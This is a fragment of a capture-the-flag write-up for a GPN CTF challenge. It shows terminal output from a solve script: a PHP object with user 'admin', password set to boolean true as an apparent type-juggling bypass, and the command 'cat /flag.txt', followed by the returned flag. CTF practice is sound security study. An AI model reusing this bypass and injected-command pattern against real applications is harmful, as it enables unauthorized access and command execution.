 ┌─[allys ~/Desktop/ctf-writeup/GPN CTF/never-gonna-tell-a-lie-and-type-you] [ 192.168.18.6] git:(main*)
└─→ python solve.py
POST request successful!
object(stdClass)#1 (3) {
  ["user"]=>
  string(9) "admin🤠"
  ["password"]=>
  bool(true)
  ["command"]=>
  string(13) "cat /flag.txt"
}
GPNCTF{1_4M_50_C0NFU53D_R1GHT_N0W}
 hail admin what can I get you GPNCTF{1_4M_50_C0NFU53D_R1GHT_N0W}